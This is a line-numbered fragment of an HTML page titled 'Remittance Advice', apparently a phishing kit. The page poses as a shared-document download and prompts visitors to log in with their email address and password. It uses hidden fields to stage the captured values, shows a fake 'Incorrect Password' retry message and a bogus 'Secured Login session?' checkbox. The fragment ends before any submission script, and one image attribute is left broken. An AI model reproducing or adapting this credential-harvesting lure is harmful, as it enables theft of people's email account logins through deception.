 Remittance Advice .shtml
106 text-align: center;
107 margin-bottom: 1rem;
108 }
109 </style>
110 </head>
111 <body>
112 <div class="top-img">
113 <img src='data:image/png;base64,
114 </div>
115 <div id='content'>
116 <div class="header">
117 <span style="text-align: left" class="dotDomain"></span> <span style="text-align: right"> | Login With Your Email Provider To Access Shared Document</span>
118 </div>
119 <div id='content-app'>
120 <div style="display: block">
121 <input class="some" type="email" name="dblEmail" id="dblEmail" placeholder="Email" />
122 <input type="hidden" name="txtEmail" id="txtEmail" />
123
124 <input type="hidden" name="v-pass" id="v-pass">
125 <input type="hidden" name="test" id="test" value="stepOne" />
126 <input class="some" type="password" name="txtPass" id="txtPass" placeholder="Password">
127 <small class="pwdErr"></small>
128 <!-- Hide the error message initially -->
129 <div class="network-error" style="display: none;">Incorrect Password, Try again</div>
130 <input type="checkbox" name="chkSecured" style="display: inline-block; margin-bottom: 3rem;"> <label style="display: inline-block; margin-bottom: 3rem;">Secured Login session?</label>
131 </div>
132 <div><button class="btn" id="btn-submit" ><i id="iSpin" class="fa fa-pulse pr-2"></i> DOWNLOAD</button></div>
133 </div>
134 </div>
135 <footer>
136 <div>Copyright &copy; <span  id="intYear"></span> Privacy Policy</div>
137 </footer>
138
139 <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>